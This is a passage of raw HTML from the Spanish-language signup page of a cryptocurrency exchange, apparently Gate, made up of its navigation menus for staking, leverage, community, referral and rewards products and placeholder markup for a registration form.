class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Gestión patrimonial privada<div class="mantine-937dy"><img alt="tag" loading="lazy" width="16" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Gestión de activos personalizada para hacer crecer sus activos digitales</div></div></div></a><a href="/es/institution/quant-fund" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;quant-fund&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;quant-fund&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Quant Fund<div class="mantine-937dy"><img alt="tag" loading="lazy" width="16" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">El mejor equipo de gestión de activos te ayuda a obtener beneficios sin complicaciones</div></div></div></a><a href="/es/staking" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;on_chain_earn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;on_chain_earn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Staking</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Haz staking de criptomonedas para ganar en productos PoS</div></div></div></a><a href="/es/smart-leverage" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;api_dual_order&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;api_dual_order&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Apalancamiento inteligente<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Sin liquidación forzosa antes del vencimiento, ganancias apalancadas sin preocupaciones</div></div></div></a><a href="/es/staking/GUSD" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gusd-staking&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gusd-staking&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Acuñación de GUSD</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Usa USDT/USDC para acuñar GUSD y obtener rendimientos a nivel tesorería</div></div></div></a></div></div></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="coin_moments_head"><a href="/es/post" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;coin_moments_head&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Comunidad</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.1.0" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 cUCrZq puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><a href="/es/post" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;moments&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;moments&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Square<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">Gate Fun</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Comparte tu publicación y mantente al tanto de las criptomonedas y mucho más</div></div></div></a><a href="/es/live" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;live&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;live&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">En vivo<div class="mantine-937dy"><img alt="moments live" loading="lazy" width="16" height="16" decoding="async" data-nimg="1" style="color:transparent;margin-left:4px" srcSet="https://gimg2.staticimgs.com/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Análisis del mercado de criptomonedas en tiempo real  </div></div></div></a><a href="" target="_blank" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;chat_room&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;chat_room&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Chat</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Chatea con traders de criptomonedas</div></div></div></a><a href="/es/news" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;news_flash&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;news_flash&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Noticias</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Lo que está ocurriendo en el mundo de las criptomonedas</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj"><div data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;navigation&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Más</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.1.0" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div><div class="style__SecondNavCard-sc-aacd98f6-10 cUCrZq puppeteer-icon-menu"><div width="auto" class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Promociones</div><div><div direction="row" class="style__Flex-sc-aacd98f6-21 jzOlWT"><div><a href="/es/rewards_hub/events" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;activity_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;activity_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Centro de actividades</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Participa en las actividades y gana grandes premios de dinero y merchandising exclusivo</div></div></div></a><a href="/es/referral" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;invit_plan&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;invit_plan&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Referido<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">20 USDT</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Gana un 40•% de comisión o hasta 500•USDT en recompensas</div></div></div></a><a href="/es/announcements" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;latest_news&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;latest_news&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Anuncio</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Anuncios de nuevos listados, actividades, actualizaciones, etc.</div></div></div></a><a href="/es/blog" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;blog&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;blog&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Blog de Gate</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Artículos del sector de las criptomonedas </div></div></div></a><a href="/es/vip" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_service&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_service&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Servicios VIP</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Grandes descuentos en tarifas</div></div></div></a><a href="/es/proof-of-reserves" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;proof_reserves&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;proof_reserves&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Prueba de Reservas</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Gate garantiza el 100 % de prueba de reservas</div></div></div></a></div><div><a href="/es/referral/affiliate" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;affiliate&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;affiliate&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Afiliados</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">¡Consigue comisiones exclusivas y gana una alta rentabilidad!</div></div></div></a><a href="/es/asset-management/institution/asset-landing" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;asset_management&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;asset_management&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Gestión de activos<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Solución integral para la gestión de activos</div></div></div></a><a href="/es/institution" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_vip_service&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_vip_service&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Institucional<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Soluciones profesionales de activos digitales para instituciones</div></div></div></a><a href="/es/otc" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_otc&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_otc&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Transferencia bancaria OTC</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Deposita y retira fiat</div></div></div></a><a href="/es/broker" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_broker_program&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_broker_program&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Programa de bróker</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Reembolsos generosos mediante API</div></div></div></a><a href="/es/gate-vault" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vault&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vault&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Gate Vault</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Mantén tus activos seguros</div></div></div></a></div></div></div></div><div width="auto" class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Guía para principiantes</div><div><a href="/es/help" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;help_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;help_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Ayuda</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Encuentra preguntas frecuentes y guías de ayuda</div></div></div></a><a href="/es/learn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;learn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;learn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Gate Learn</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Aprende a invertir en criptomonedas</div></div></div></a><a href="/es/brand-partnerships" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;partners&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;partners&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Socios</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Crece con los campeones</div></div></div></a></div></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control"><a href="/es/rewards_hub" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;giveaways&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><img alt="giveaways" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp?w=32&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp?w=48&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp?w=48&amp;q=75"/><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Centro de Recompensas</div></div></a></div></div></div></div></header><div class="sc-f8a481a7-0 cfHyKQ"><div class="sc-17b0dba7-0 fgexhe"><div class="signup-page-new-container"><img id="left-big-image-placeholder" alt="dynamicModuleLoading" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;width:calc(800 / 1920 * 100% + 1px);height:100vh;object-fit:cover;background-color:var(--color-bg-secondary)" srcSet="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp 1x" src="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp"/><div class="main-container"><div class="signup-container   " id="new-signup-container"><div class="signup-form-container "><img id="dynamicModuleLoading-placeholder" alt="dynamicModuleLoading" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;height:56px;width:100%;object-fit:cover;border-radius:12px;background-color:var(--color-bg-secondary)" srcSet="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp 1x" src="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp"/><div class="sc-273fc0f3-0 dyErzz"><div dir="ltr" data-rm-px="true" style="width:100%" class="gui-font-face gui_89d60db1 gui_bf9f1ad3 gui_86ab8226"><div role="tablist" aria-orientation="horizontal" data-slider-init="false" class="gui_89d33d6d" style="position:relative"><div style="height:32px;border-radius:12px;width:40px;margin-inline-end:16px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:32px;border-radius:12px;width:40px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div class="gui_6e110df0"><div class="gui_4cd7d7f0"><div class="gui_81dc8791"></div></div><div class="gui_4cd7d7f0"><div class="gui_81dc8791"></div></div></div></div></div><div style="height:48px;border-radius:12px;width:100%;margin-top:24px;margin-bottom:24px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></div><div style="height:18px;border-radius:6px;width:300px;margin-bottom:24px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:56px;border-radius:12px;width:100%" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div class="sc-3952beb-0 bxAcAg"><div style="visibility:hidden" class="login-divider-container" dir="ltr"><div style="--gui-divider-text-gap:24px" class="gui_3eebeb36 gui_3ee47125 gui-font-face mantine-Divider-root" data-orientation="horizontal" data-with-label="true" dir="ltr" type="divider-5" role="separator"><span style="color:var(--color-text-text-secondary) !important;font-size:12px;::after:[object Object];::before:[object Object];font-family:inherit" class="gui_9e365f20 mantine-Divider-label"><div style="height:16px;border-radius:6px;width:70px" class="gui_18320242 gui_182a8831 